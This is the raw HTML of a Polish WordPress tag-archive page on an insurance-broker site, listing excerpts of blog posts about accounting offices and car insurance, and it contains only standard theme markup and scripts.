

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/
body_size: 17251
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>usługi księgowe wrocław cennik - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<link rel="canonical" href="https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="usługi księgowe wrocław cennik - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/","url":"https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/","name":"usługi księgowe wrocław cennik - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg","breadcrumb":{"@id":"https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg","width":1280,"height":850,"caption":"FirmBee / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"usługi księgowe wrocław cennik"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami otagowanymi jako usługi księgowe wrocław cennik" href="https://www.kinotomaszow.pl/zagadnienie/uslugi-ksiegowe-wroclaw-cennik/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinotomaszow.pl/wp-json/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-uslugi-ksiegowe-wroclaw-cennik tag-16 wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>usługi księgowe wrocław cennik&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580241.jpg" alt='Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">mar</span><span>20</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on mar 20, 2018</p>					<p>W dzisiejszym świecie, gdzie każda decyzja finansowa może mieć ogromne znaczenie, profesjonalna księgowość staje się kluczowym elementem sukcesu każdej firmy. Odpowiednie prowadzenie ksiąg rachunkowych nie tylko zapewnia zgodność z przepisami, ale także pozwala przedsiębiorcom skupić się na rozwoju działalności. W Warszawie biura rachunkowe oferują szeroki wachlarz usług, które mogą znacząco ułatwić zarządzanie finansami. Warto jednak...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521580281.jpg" alt='Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">mar</span><span>10</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on mar 10, 2018</p>					<p>W Warszawie, gdzie konkurencja wśród firm jest ogromna, odpowiednie zarządzanie finansami staje się kluczowe dla sukcesu każdego przedsiębiorstwa. Wybór taniej księgowości może wydawać się skomplikowany, ale profesjonalne usługi rachunkowe oferują wiele korzyści, które mogą znacząco ułatwić codzienne funkcjonowanie. Dzięki wsparciu doświadczonych księgowych, przedsiębiorcy mogą zaoszczędzić czas, uniknąć kosztownych błędów oraz...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/kierowca_1521582058.jpg" alt='Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>02</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
